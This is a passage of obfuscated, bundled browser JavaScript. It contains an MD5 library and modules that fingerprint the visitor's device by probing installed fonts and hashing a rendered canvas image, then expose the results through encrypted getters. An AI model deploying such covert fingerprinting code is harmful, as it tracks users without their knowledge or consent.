                _0x12046d[_0x3361f4 >> 2] = _0x156917.charCodeAt(_0x3361f4) + (_0x156917.charCodeAt(_0x3361f4 + 1) << 8) + (_0x156917.charCodeAt(_0x3361f4 + 2) << 16) + (_0x156917.charCodeAt(_0x3361f4 + 3) << 24);
              }
              return _0x12046d;
            }
            function _0x415d97(_0xcad088) {
              var _0xe7f3df = [];
              var _0x22c5a3;
              for (_0x22c5a3 = 0; _0x22c5a3 < 64; _0x22c5a3 += 4) {
                _0xe7f3df[_0x22c5a3 >> 2] = _0xcad088[_0x22c5a3] + (_0xcad088[_0x22c5a3 + 1] << 8) + (_0xcad088[_0x22c5a3 + 2] << 16) + (_0xcad088[_0x22c5a3 + 3] << 24);
              }
              return _0xe7f3df;
            }
            function _0xda5bc8(_0x2dc3a4) {
              var _0x1762de = _0x2dc3a4.length;
              var _0xf5439e = [1732584193, -271733879, -1732584194, 271733878];
              var _0x2e9d86;
              var _0x431417;
              var _0x5538e4;
              var _0x44fca4;
              var _0x593dfc;
              var _0x4bab4b;
              for (_0x2e9d86 = 64; _0x2e9d86 <= _0x1762de; _0x2e9d86 += 64) {
                _0x2d17e0(_0xf5439e, _0x2154d2(_0x2dc3a4.substring(_0x2e9d86 - 64, _0x2e9d86)));
              }
              _0x2dc3a4 = _0x2dc3a4.substring(_0x2e9d86 - 64);
              _0x431417 = _0x2dc3a4.length;
              _0x5538e4 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x2e9d86 = 0; _0x2e9d86 < _0x431417; _0x2e9d86 += 1) {
                _0x5538e4[_0x2e9d86 >> 2] |= _0x2dc3a4.charCodeAt(_0x2e9d86) << (_0x2e9d86 % 4 << 3);
              }
              _0x5538e4[_0x2e9d86 >> 2] |= 128 << (_0x2e9d86 % 4 << 3);
              if (_0x2e9d86 > 55) {
                _0x2d17e0(_0xf5439e, _0x5538e4);
                for (_0x2e9d86 = 0; _0x2e9d86 < 16; _0x2e9d86 += 1) {
                  _0x5538e4[_0x2e9d86] = 0;
                }
              }
              _0x44fca4 = _0x1762de * 8;
              _0x44fca4 = _0x44fca4.toString(16).match(/(.*?)(.{0,8})$/);
              _0x593dfc = parseInt(_0x44fca4[2], 16);
              _0x4bab4b = parseInt(_0x44fca4[1], 16) || 0;
              _0x5538e4[14] = _0x593dfc;
              _0x5538e4[15] = _0x4bab4b;
              _0x2d17e0(_0xf5439e, _0x5538e4);
              return _0xf5439e;
            }
            function _0x347257(_0x3f2a0f) {
              var _0x27d828 = _0x3f2a0f.length;
              var _0x4826c0 = [1732584193, -271733879, -1732584194, 271733878];
              var _0x4b2e01;
              var _0x41d55c;
              var _0x57e3c1;
              var _0x144053;
              var _0x6a3709;
              var _0x3c336a;
              for (_0x4b2e01 = 64; _0x4b2e01 <= _0x27d828; _0x4b2e01 += 64) {
                _0x2d17e0(_0x4826c0, _0x415d97(_0x3f2a0f.subarray(_0x4b2e01 - 64, _0x4b2e01)));
              }
              _0x3f2a0f = _0x4b2e01 - 64 < _0x27d828 ? _0x3f2a0f.subarray(_0x4b2e01 - 64) : new Uint8Array(0);
              _0x41d55c = _0x3f2a0f.length;
              _0x57e3c1 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x4b2e01 = 0; _0x4b2e01 < _0x41d55c; _0x4b2e01 += 1) {
                _0x57e3c1[_0x4b2e01 >> 2] |= _0x3f2a0f[_0x4b2e01] << (_0x4b2e01 % 4 << 3);
              }
              _0x57e3c1[_0x4b2e01 >> 2] |= 128 << (_0x4b2e01 % 4 << 3);
              if (_0x4b2e01 > 55) {
                _0x2d17e0(_0x4826c0, _0x57e3c1);
                for (_0x4b2e01 = 0; _0x4b2e01 < 16; _0x4b2e01 += 1) {
                  _0x57e3c1[_0x4b2e01] = 0;
                }
              }
              _0x144053 = _0x27d828 * 8;
              _0x144053 = _0x144053.toString(16).match(/(.*?)(.{0,8})$/);
              _0x6a3709 = parseInt(_0x144053[2], 16);
              _0x3c336a = parseInt(_0x144053[1], 16) || 0;
              _0x57e3c1[14] = _0x6a3709;
              _0x57e3c1[15] = _0x3c336a;
              _0x2d17e0(_0x4826c0, _0x57e3c1);
              return _0x4826c0;
            }
            function _0x5037cc(_0x5815f4) {
              var _0x510ad8 = "";
              var _0x13a8f0;
              for (_0x13a8f0 = 0; _0x13a8f0 < 4; _0x13a8f0 += 1) {
                _0x510ad8 += _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 + 4 & 15] + _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 & 15];
              }
              return _0x510ad8;
            }
            function _0x4a371b(_0x3e66f0) {
              var _0x4f242e;
              for (_0x4f242e = 0; _0x4f242e < _0x3e66f0.length; _0x4f242e += 1) {
                _0x3e66f0[_0x4f242e] = _0x5037cc(_0x3e66f0[_0x4f242e]);
              }
              return _0x3e66f0.join("");
            }
            if (_0x4a371b(_0xda5bc8("hello")) !== "5d41402abc4b2a76b9719d911017c592") {
              _0x3cb6d8 = function _0x541517(_0x24ab72, _0x5e92ed) {
                var _0x1117fd = (_0x24ab72 & 65535) + (_0x5e92ed & 65535);
                var _0x1a7d9b = (_0x24ab72 >> 16) + (_0x5e92ed >> 16) + (_0x1117fd >> 16);
                return _0x1a7d9b << 16 | _0x1117fd & 65535;
              };
            }
            if (typeof ArrayBuffer !== "undefined" && !ArrayBuffer.prototype.slice) {
              (function () {
                function _0x38fc8b(_0xea93a8, _0x40334e) {
                  _0xea93a8 = _0xea93a8 | 0 || 0;
                  if (_0xea93a8 < 0) {
                    return Math.max(_0xea93a8 + _0x40334e, 0);
                  }
                  return Math.min(_0xea93a8, _0x40334e);
                }
                ArrayBuffer.prototype.slice = function (_0x215c74, _0x465437) {
                  var _0x5b783 = this.byteLength;
                  var _0x590a33 = _0x38fc8b(_0x215c74, _0x5b783);
                  var _0x5bd519 = _0x5b783;
                  var _0x3f8ece;
                  var _0x127a8f;
                  var _0x2f6373;
                  var _0x3caf3e;
                  if (_0x465437 !== _0x228f03) {
                    _0x5bd519 = _0x38fc8b(_0x465437, _0x5b783);
                  }
                  if (_0x590a33 > _0x5bd519) {
                    return new ArrayBuffer(0);
                  }
                  _0x3f8ece = _0x5bd519 - _0x590a33;
                  _0x127a8f = new ArrayBuffer(_0x3f8ece);
                  _0x2f6373 = new Uint8Array(_0x127a8f);
                  _0x3caf3e = new Uint8Array(this, _0x590a33, _0x3f8ece);
                  _0x2f6373.set(_0x3caf3e);
                  return _0x127a8f;
                };
              })();
            }
            function _0x206e87(_0x4f0034) {
              if (/[\u0080-\uFFFF]/.test(_0x4f0034)) {
                _0x4f0034 = unescape(encodeURIComponent(_0x4f0034));
              }
              return _0x4f0034;
            }
            function _0x14e32a(_0x1e579a, _0x2a8c0e) {
              var _0x718264 = _0x1e579a.length;
              var _0xc77623 = new ArrayBuffer(_0x718264);
              var _0x34b095 = new Uint8Array(_0xc77623);
              var _0x1df08c;
              for (_0x1df08c = 0; _0x1df08c < _0x718264; _0x1df08c += 1) {
                _0x34b095[_0x1df08c] = _0x1e579a.charCodeAt(_0x1df08c);
              }
              if (_0x2a8c0e) {
                return _0x34b095;
              } else {
                return _0xc77623;
              }
            }
            function _0x575713(_0x1ec4a4) {
              return String.fromCharCode.apply(null, new Uint8Array(_0x1ec4a4));
            }
            function _0x2075bc(_0x1d827b, _0x4d1ae7, _0x1fe31c) {
              var _0x37ee97 = new Uint8Array(_0x1d827b.byteLength + _0x4d1ae7.byteLength);
              _0x37ee97.set(new Uint8Array(_0x1d827b));
              _0x37ee97.set(new Uint8Array(_0x4d1ae7), _0x1d827b.byteLength);
              if (_0x1fe31c) {
                return _0x37ee97;
              } else {
                return _0x37ee97.buffer;
              }
            }
            function _0x179f54(_0x474d2a) {
              var _0xf84f3d = [];
              var _0x497b01 = _0x474d2a.length;
              var _0x4931e4;
              for (_0x4931e4 = 0; _0x4931e4 < _0x497b01 - 1; _0x4931e4 += 2) {
                _0xf84f3d.push(parseInt(_0x474d2a.substr(_0x4931e4, 2), 16));
              }
              return String.fromCharCode.apply(String, _0xf84f3d);
            }
            function _0x5ab258() {
              this.reset();
            }
            _0x5ab258.prototype.append = function (_0x55bcdd) {
              this.appendBinary(_0x206e87(_0x55bcdd));
              return this;
            };
            _0x5ab258.prototype.appendBinary = function (_0x240f6a) {
              this._buff += _0x240f6a;
              this._length += _0x240f6a.length;
              var _0x5b7d3b = this._buff.length;
              var _0x21bd2c;
              for (_0x21bd2c = 64; _0x21bd2c <= _0x5b7d3b; _0x21bd2c += 64) {
                _0x2d17e0(this._hash, _0x2154d2(this._buff.substring(_0x21bd2c - 64, _0x21bd2c)));
              }
              this._buff = this._buff.substring(_0x21bd2c - 64);
              return this;
            };
            _0x5ab258.prototype.end = function (_0x2bea5c) {
              var _0xf311f = this._buff;
              var _0x3b0f45 = _0xf311f.length;
              var _0x5338d3;
              var _0x390bcf = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0x4a432a;
              for (_0x5338d3 = 0; _0x5338d3 < _0x3b0f45; _0x5338d3 += 1) {
                _0x390bcf[_0x5338d3 >> 2] |= _0xf311f.charCodeAt(_0x5338d3) << (_0x5338d3 % 4 << 3);
              }
              this._finish(_0x390bcf, _0x3b0f45);
              _0x4a432a = _0x4a371b(this._hash);
              if (_0x2bea5c) {
                _0x4a432a = _0x179f54(_0x4a432a);
              }
              this.reset();
              return _0x4a432a;
            };
            _0x5ab258.prototype.reset = function () {
              this._buff = "";
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.prototype.getState = function () {
              return {
                buff: this._buff,
                length: this._length,
                hash: this._hash.slice()
              };
            };
            _0x5ab258.prototype.setState = function (_0x311bf5) {
              this._buff = _0x311bf5.buff;
              this._length = _0x311bf5.length;
              this._hash = _0x311bf5.hash;
              return this;
            };
            _0x5ab258.prototype.destroy = function () {
              delete this._hash;
              delete this._buff;
              delete this._length;
            };
            _0x5ab258.prototype._finish = function (_0x9bce0, _0x15f1d4) {
              var _0x26cc83 = _0x15f1d4;
              var _0x2b3c1c;
              var _0x3b2aca;
              var _0x335363;
              _0x9bce0[_0x26cc83 >> 2] |= 128 << (_0x26cc83 % 4 << 3);
              if (_0x26cc83 > 55) {
                _0x2d17e0(this._hash, _0x9bce0);
                for (_0x26cc83 = 0; _0x26cc83 < 16; _0x26cc83 += 1) {
                  _0x9bce0[_0x26cc83] = 0;
                }
              }
              _0x2b3c1c = this._length * 8;
              _0x2b3c1c = _0x2b3c1c.toString(16).match(/(.*?)(.{0,8})$/);
              _0x3b2aca = parseInt(_0x2b3c1c[2], 16);
              _0x335363 = parseInt(_0x2b3c1c[1], 16) || 0;
              _0x9bce0[14] = _0x3b2aca;
              _0x9bce0[15] = _0x335363;
              _0x2d17e0(this._hash, _0x9bce0);
            };
            _0x5ab258.hash = function (_0x4356d1, _0x1bf480) {
              return _0x5ab258.hashBinary(_0x206e87(_0x4356d1), _0x1bf480);
            };
            _0x5ab258.hashBinary = function (_0x58bd77, _0xbf6c0a) {
              var _0x3789f2 = _0xda5bc8(_0x58bd77);
              var _0x394110 = _0x4a371b(_0x3789f2);
              if (_0xbf6c0a) {
                return _0x179f54(_0x394110);
              } else {
                return _0x394110;
              }
            };
            _0x5ab258.ArrayBuffer = function () {
              this.reset();
            };
            _0x5ab258.ArrayBuffer.prototype.append = function (_0x3ac98e) {
              var _0x2cb10a = _0x2075bc(this._buff.buffer, _0x3ac98e, true);
              var _0x47b232 = _0x2cb10a.length;
              var _0x35ea0b;
              this._length += _0x3ac98e.byteLength;
              for (_0x35ea0b = 64; _0x35ea0b <= _0x47b232; _0x35ea0b += 64) {
                _0x2d17e0(this._hash, _0x415d97(_0x2cb10a.subarray(_0x35ea0b - 64, _0x35ea0b)));
              }
              this._buff = _0x35ea0b - 64 < _0x47b232 ? new Uint8Array(_0x2cb10a.buffer.slice(_0x35ea0b - 64)) : new Uint8Array(0);
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.end = function (_0x8c3d46) {
              var _0x1a22e2 = this._buff;
              var _0x368c31 = _0x1a22e2.length;
              var _0x469f2d = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0xc7a8c;
              var _0x5bc36e;
              for (_0xc7a8c = 0; _0xc7a8c < _0x368c31; _0xc7a8c += 1) {
                _0x469f2d[_0xc7a8c >> 2] |= _0x1a22e2[_0xc7a8c] << (_0xc7a8c % 4 << 3);
              }
              this._finish(_0x469f2d, _0x368c31);
              _0x5bc36e = _0x4a371b(this._hash);
              if (_0x8c3d46) {
                _0x5bc36e = _0x179f54(_0x5bc36e);
              }
              this.reset();
              return _0x5bc36e;
            };
            _0x5ab258.ArrayBuffer.prototype.reset = function () {
              this._buff = new Uint8Array(0);
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.getState = function () {
              var _0x1f4fb1 = _0x5ab258.prototype.getState.call(this);
              _0x1f4fb1.buff = _0x575713(_0x1f4fb1.buff);
              return _0x1f4fb1;
            };
            _0x5ab258.ArrayBuffer.prototype.setState = function (_0x328eb1) {
              _0x328eb1.buff = _0x14e32a(_0x328eb1.buff, true);
              return _0x5ab258.prototype.setState.call(this, _0x328eb1);
            };
            _0x5ab258.ArrayBuffer.prototype.destroy = _0x5ab258.prototype.destroy;
            _0x5ab258.ArrayBuffer.prototype._finish = _0x5ab258.prototype._finish;
            _0x5ab258.ArrayBuffer.hash = function (_0xf49eee, _0x1a5f99) {
              var _0x1ed8dd = _0x347257(new Uint8Array(_0xf49eee));
              var _0x50191e = _0x4a371b(_0x1ed8dd);
              if (_0x1a5f99) {
                return _0x179f54(_0x50191e);
              } else {
                return _0x50191e;
              }
            };
            return _0x5ab258;
          });
        },
        9916: function (_0x3f9ce7, _0x6faddf, _0x4797ef) {
          'use strict';
  
          var _0x18cffd = _0x4797ef(9601);
          var _0x2ee7b0 = _0x4797ef.n(_0x18cffd);
          var _0x50ccad = _0x4797ef(9449);
          var _0x54df9a = _0x4797ef(4110);
          var _0x5230c7 = _0x4797ef(2677);
          var _0x458abb = Object.assign(Object.assign({}, _0x50ccad.$), _0x54df9a.a);
          function _0x1a9c33() {
            return (0, _0x5230c7.ht)(_0x458abb);
          }
          function _0x5bff16(_0x1cab1f) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x1cab1f);
          }
          function _0x21b718(_0x3c72a9) {
            return (0, _0x5230c7.ht)(_0x458abb, "encrypted", _0x3c72a9);
          }
          function _0xaf3245(_0x1da112, _0x34af39) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x34af39, "encrypted", _0x1da112);
          }
          _0x6faddf.default = {
            get: _0x1a9c33,
            safeGet: _0x5bff16,
            getEncrypted: _0x21b718,
            safeGetEncrypted: _0xaf3245
          };
        },
        4110: function (_0xa6fbf2, _0x57d198, _0x59a11d) {
          'use strict';
  
          _0x59a11d.d(_0x57d198, {
            a: function () {
              return _0x5afb09;
            }
          });
          var _0x5c06f3 = _0x59a11d(9600);
          var _0x3199dc = _0x59a11d(2222);
          var _0xb2bf2 = _0x59a11d(1249);
          var _0x221b7e = _0x59a11d(5212);
          var _0x151cdf = _0x59a11d(7941);
          ;
          function _0x364ad6(_0x351ce9, _0x38ecb0) {
            var _0x140dce;
            if (typeof Symbol === "undefined" || _0x351ce9[Symbol.iterator] == null) {
              if (Array.isArray(_0x351ce9) || (_0x140dce = _0xe3ed73(_0x351ce9)) || _0x38ecb0 && _0x351ce9 && typeof _0x351ce9.length === "number") {
                if (_0x140dce) {
                  _0x351ce9 = _0x140dce;
                }
                var _0x1949dd = 0;
                var _0x2eaf5d = function _0x351769() {};
                return {
                  s: _0x2eaf5d,
                  n: function _0x504504() {
                    if (_0x1949dd >= _0x351ce9.length) {
                      return {
                        done: true
                      };
                    }
                    return {
                      done: false,
                      value: _0x351ce9[_0x1949dd++]
                    };
                  },
                  e: function _0x13f02a(_0x5dcc16) {
                    throw _0x5dcc16;
                  },
                  f: _0x2eaf5d
                };
              }
              throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
            }
            var _0x46d4d4 = true;
            var _0x237a13 = false;
            var _0x4f05e5;
            return {
              s: function _0x42805e() {
                _0x140dce = _0x351ce9[Symbol.iterator]();
              },
              n: function _0x53311b() {
                var _0x1e358a = _0x140dce.next();
                _0x46d4d4 = _0x1e358a.done;
                return _0x1e358a;
              },
              e: function _0x60a108(_0x4df904) {
                _0x237a13 = true;
                _0x4f05e5 = _0x4df904;
              },
              f: function _0x3fd3e5() {
                try {
                  if (!_0x46d4d4 && _0x140dce.return != null) {
                    _0x140dce.return();
                  }
                } finally {
                  if (_0x237a13) {
                    throw _0x4f05e5;
                  }
                }
              }
            };
          }
          function _0xe3ed73(_0x5908a5, _0x494d0f) {
            if (!_0x5908a5) {
              return;
            }
            if (typeof _0x5908a5 === "string") {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
            var _0x3f2d8d = Object.prototype.toString.call(_0x5908a5).slice(8, -1);
            if (_0x3f2d8d === "Object" && _0x5908a5.constructor) {
              _0x3f2d8d = _0x5908a5.constructor.name;
            }
            if (_0x3f2d8d === "Map" || _0x3f2d8d === "Set") {
              return Array.from(_0x5908a5);
            }
            if (_0x3f2d8d === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x3f2d8d)) {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
          }
          function _0x2d18b3(_0x228f11, _0x33dfba) {
            if (_0x33dfba == null || _0x33dfba > _0x228f11.length) {
              _0x33dfba = _0x228f11.length;
            }
            for (var _0x40aaa6 = 0, _0x4a97ed = new Array(_0x33dfba); _0x40aaa6 < _0x33dfba; _0x40aaa6++) {
              _0x4a97ed[_0x40aaa6] = _0x228f11[_0x40aaa6];
            }
            return _0x4a97ed;
          }
          var _0x17b9dc = "mmMwWLliI0O&1";
          var _0x10f647 = "48px";
          var _0x498388 = ["monospace", "sans-serif", "serif"];
          var _0x2af1db = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
          var _0x5c6063 = {
            fontStyle: "normal",
            fontWeight: "normal",
            letterSpacing: "normal",
            lineBreak: "auto",
            lineHeight: "normal",
            textTransform: "none",
            textAlign: "left",
            textDecoration: "none",
            textShadow: "none",
            whiteSpace: "normal",
            wordBreak: "normal",
            wordSpacing: "normal",
            position: "absolute",
            left: "-9999px",
            fontSize: _0x10f647
          };
          function _0x582a36() {
            var _0x55358f = document;
            var _0x1dd68d = _0x55358f.body;
            var _0x47463c = _0x55358f.createElement("div");
            var _0x31efc6 = _0x55358f.createElement("div");
            var _0x91bb8b = {};
            var _0x5017b2 = {};
            var _0x3a02e1 = function _0x505c7a() {
              var _0x70dc91 = _0x55358f.createElement("span");
              _0x70dc91.textContent = _0x17b9dc;
              for (var _0x233d39 = 0, _0x589064 = Object.keys(_0x5c6063); _0x233d39 < _0x589064.length; _0x233d39++) {
                var _0x55d94e = _0x589064[_0x233d39];
                _0x70dc91.style[_0x55d94e] = _0x5c6063[_0x55d94e];
              }
              return _0x70dc91;
            };
            var _0x56a110 = function _0x47a836(_0x27397d, _0x4b843b) {
              var _0x1c7064 = _0x3a02e1();
              _0x1c7064.style.fontFamily = `'${_0x27397d}',${_0x4b843b}`;
              return _0x1c7064;
            };
            var _0x29b900 = function _0x5261d0() {
              return _0x498388.map(function (_0x23a6ae) {
                var _0x14e8a1 = _0x3a02e1();
                _0x14e8a1.style.fontFamily = _0x23a6ae;
                _0x47463c.appendChild(_0x14e8a1);
                return _0x14e8a1;
              });
            };
            var _0x16ddca = function _0x37cd07() {
              var _0x18c881 = {};
              var _0x137641 = _0x364ad6(_0x2af1db);
              var _0x202ae5;
              try {
                var _0x2b5efa = function _0x5121fb() {
                  var _0x34e3df = _0x202ae5.value;
                  _0x18c881[_0x34e3df] = _0x498388.map(function (_0x588d89) {
                    var _0x12c348 = _0x56a110(_0x34e3df, _0x588d89);
                    _0x31efc6.appendChild(_0x12c348);
                    return _0x12c348;
                  });
                };
                for (_0x137641.s(); !(_0x202ae5 = _0x137641.n()).done;) {
                  _0x2b5efa();
                }
              } catch (_0x7d042) {
                _0x137641.e(_0x7d042);
              } finally {
                _0x137641.f();
              }
              return _0x18c881;
            };
            var _0x29e5e4 = function _0x473f49(_0x589d53) {
              return _0x498388.some(function (_0x183f72, _0x119a17) {
                return _0x589d53[_0x119a17].offsetWidth !== _0x91bb8b[_0x183f72] || _0x589d53[_0x119a17].offsetHeight !== _0x5017b2[_0x183f72];
              });
            };
            var _0x2d7eb6 = _0x29b900();
            _0x1dd68d.appendChild(_0x47463c);
            for (var _0x2cb17b = 0, _0x35b787 = _0x498388.length; _0x2cb17b < _0x35b787; _0x2cb17b++) {
              _0x91bb8b[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetWidth;
              _0x5017b2[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetHeight;
            }
            var _0x2cbb55 = _0x16ddca();
            _0x1dd68d.appendChild(_0x31efc6);
            var _0x7e9fca = [];
            for (var _0x2ea4a1 = 0, _0x2f265a = _0x2af1db.length; _0x2ea4a1 < _0x2f265a; _0x2ea4a1++) {
              if (_0x29e5e4(_0x2cbb55[_0x2af1db[_0x2ea4a1]])) {
                _0x7e9fca.push(_0x2af1db[_0x2ea4a1]);
              }
            }
            _0x1dd68d.removeChild(_0x31efc6);
            _0x1dd68d.removeChild(_0x47463c);
            return _0x7e9fca;
          }
          var _0xe4812 = _0x59a11d(6163);
          ;
          function _0x26cf56() {
            return (0, _0xe4812.hash)(_0x582a36().join(""));
          }
          var _0x6c8e0d = _0x59a11d(3290);
          ;
          function _0x57d8bd(_0x4fd8f3, _0x3d6336) {
            return _0x59e52b(_0x4fd8f3) || _0x275788(_0x4fd8f3, _0x3d6336) || _0x5de0ee(_0x4fd8f3, _0x3d6336) || _0xeabccf();
          }
          function _0xeabccf() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
          }
          function _0x5de0ee(_0x20eb46, _0x555b3d) {
            if (!_0x20eb46) {
              return;
            }
            if (typeof _0x20eb46 === "string") {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
            var _0xa3092c = Object.prototype.toString.call(_0x20eb46).slice(8, -1);
            if (_0xa3092c === "Object" && _0x20eb46.constructor) {
              _0xa3092c = _0x20eb46.constructor.name;
            }
            if (_0xa3092c === "Map" || _0xa3092c === "Set") {
              return Array.from(_0x20eb46);
            }
            if (_0xa3092c === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0xa3092c)) {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
          }
          function _0x3b8167(_0x144402, _0x5072a6) {
            if (_0x5072a6 == null || _0x5072a6 > _0x144402.length) {
              _0x5072a6 = _0x144402.length;
            }
            for (var _0x439a32 = 0, _0x3b0b76 = new Array(_0x5072a6); _0x439a32 < _0x5072a6; _0x439a32++) {
              _0x3b0b76[_0x439a32] = _0x144402[_0x439a32];
            }
            return _0x3b0b76;
          }
          function _0x275788(_0x41f77b, _0x59b3e0) {
            if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(_0x41f77b))) {
              return;
            }
            var _0xe5193 = [];
            var _0x43e2a4 = true;
            var _0x398149 = false;
            var _0x1590af = undefined;
            try {
              for (var _0xc76587 = _0x41f77b[Symbol.iterator](), _0x2ad6cb; !(_0x43e2a4 = (_0x2ad6cb = _0xc76587.next()).done); _0x43e2a4 = true) {
                _0xe5193.push(_0x2ad6cb.value);
                if (_0x59b3e0 && _0xe5193.length === _0x59b3e0) {
                  break;
                }
              }
            } catch (_0x4f4b42) {
              _0x398149 = true;
              _0x1590af = _0x4f4b42;
            } finally {
              try {
                if (!_0x43e2a4 && _0xc76587.return != null) {
                  _0xc76587.return();
                }
              } finally {
                if (_0x398149) {
                  throw _0x1590af;
                }
              }
            }
            return _0xe5193;
          }
          function _0x59e52b(_0x30349a) {
            if (Array.isArray(_0x30349a)) {
              return _0x30349a;
            }
          }
          function _0x33db08() {
            var _0x462da6 = document.createElement("canvas");
            _0x462da6.width = 240;
            _0x462da6.height = 140;
            _0x462da6.style.display = "inline";
            return [_0x462da6, _0x462da6.getContext("2d")];
          }
          function _0xfaf49b(_0x2d6806, _0x1e6a07) {
            return !!_0x1e6a07 && !!_0x2d6806.toDataURL;
          }
          function _0x3f4e09(_0x49857d) {
            return _0x49857d.toDataURL();
          }
          function _0x4fc1e5() {
            var _0x4ff353 = _0x33db08();
            var _0x1260ba = _0x57d8bd(_0x4ff353, 2);
            var _0x25e6a0 = _0x1260ba[0];
            var _0x320116 = _0x1260ba[1];
            if (!_0xfaf49b(_0x25e6a0, _0x320116)) {
              return {
                winding: false,
                data: ""
              };
            }
            _0x320116.rect(0, 0, 10, 10);
            _0x320116.rect(2, 2, 6, 6);
            var _0x2fc7de = !_0x320116.isPointInPath(5, 5, "evenodd");
            _0x320116.textBaseline = "alphabetic";
            _0x320116.fillStyle = "#f60";
            _0x320116.fillRect(125, 1, 62, 20);
            _0x320116.fillStyle = "#069";
            _0x320116.font = "11pt no-real-font-123";
            var _0x10c2a3 = "Cwm fjordbank 😃 gly";
            _0x320116.fillText(_0x10c2a3, 2, 15);
            _0x320116.fillStyle = "rgba(102, 204, 0, 0.2)";
            _0x320116.font = "18pt Arial";
            _0x320116.fillText(_0x10c2a3, 4, 45);
            _0x320116.globalCompositeOperation = "multiply";
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.beginPath();
            _0x320116.arc(50, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(0,255,255)";
            _0x320116.beginPath();
            _0x320116.arc(100, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,255,0)";
            _0x320116.beginPath();
            _0x320116.arc(75, 100, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.arc(75, 75, 75, 0, Math.PI * 2, true);
            _0x320116.arc(75, 75, 25, 0, Math.PI * 2, true);
            _0x320116.fill("evenodd");
            return {
              winding: _0x2fc7de,
              data: _0x3f4e09(_0x25e6a0)
            };
          }
          ;
          function _0x40ec76() {
            return (0, _0xe4812.hash)(_0x4fc1e5().data);
          }
          ;
          var _0x441223 = {
            _fontsAvailable: _0x26cf56,
            _getCanvasFingerprint: _0x40ec76
          };
          var _0x3f505d = _0x59a11d(2677);
          var _0x1a21d1 = _0x59a11d(8399);
          ;
          var _0x5afb09 = {
            z1: _0x441223._fontsAvailable,
            z2: _0x441223._getCanvasFingerprint,
            z3: _0x1a21d1.S0,
            z4: _0x1a21d1.K0,
            z5: _0x1a21d1.h1,
            z6: _0x1a21d1.k5,
            z7: _0x1a21d1.pO,
            z8: _0x1a21d1.Xb,
            z9: _0x1a21d1.AR,
            y1: _0x1a21d1.cw,
            y2: _0x1a21d1.ZW,
            y3: _0x1a21d1.ok,
            y4: _0x1a21d1.yw,
            y5: _0x1a21d1.rV,
            y6: _0x1a21d1.F8,
            y7: _0x1a21d1._m,
            y8: _0x1a21d1.PH,
            y9: _0x1a21d1.a1,
            y10: _0x1a21d1.zQ,
            x1: _0x1a21d1.F7,
            x2: _0x1a21d1.ei,
            x3: _0x1a21d1.ah,
            x4: _0x1a21d1.iW,
            x5: _0x1a21d1.iD
          };
          function _0x125b83() {
            return (0, _0x3f505d.ht)(_0x5afb09);
          }
          function _0x1bfe1e(_0x532f64) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0x532f64);
          }
          function _0x4b7db8(_0x2ca7ef) {
            return (0, _0x3f505d.ht)(_0x5afb09, "encrypted", _0x2ca7ef);
          }
          function _0x32f3b9(_0x49f8ee, _0xf4a7ab) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0xf4a7ab, "encrypted", _0x49f8ee);
          }
          var _0x49675b = {
            get: _0x125b83,
            safeGet: _0x1bfe1e,
            getEncrypted: _0x4b7db8,
            safeGetEncrypted: _0x32f3b9
          };
        },
        9449: function (_0x1cca8e, _0x43eca4, _0x1ccebc) {
          'use strict';
  
          _0x1ccebc.d(_0x43eca4, {
            $: function () {
              return _0x5725aa;
            }
          });
          var _0x21d65a = {};
          _0x1ccebc.r(_0x21d65a);
          _0x1ccebc.d(_0x21d65a, {
            _cpuClass: function () {
              return _0x2257b4;
            },
